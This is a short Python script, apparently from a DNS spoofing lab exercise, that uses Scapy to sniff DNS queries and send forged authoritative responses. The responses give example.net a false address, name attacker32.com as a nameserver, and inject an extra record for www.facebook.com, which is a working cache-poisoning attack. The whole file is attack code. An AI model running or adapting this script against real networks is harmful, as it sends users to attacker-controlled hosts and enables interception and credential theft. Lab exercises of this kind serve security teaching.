 #!/usr/bin/python3
from scapy.all import *

def spoof_dns(pkt):
    if (DNS in pkt and b'example.net' in pkt[DNS].qd.qname):
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                       ttl=259200, rdata='1.2.3.5')

        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net', type='NS',
                       ttl=259200, rdata='attacker32.com')
        NSsec2 = DNSRR(rrname='example.net', type='NS',
                       ttl=259200, rdata='ns.example.net')

        # The Additional Section
        Addsec1 = DNSRR(rrname='attacker32.com', type='A',
                        ttl=259200, rdata='1.2.3.4')
        Addsec2 = DNSRR(rrname='ns.example.net', type='A',
                        ttl=259200, rdata='5.6.7.8')
        Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
                        ttl=259200, rdata='3.4.5.6')

        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                     qdcount=1, ancount=1, nscount=2, arcount=3,
                     an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)

        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns()
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)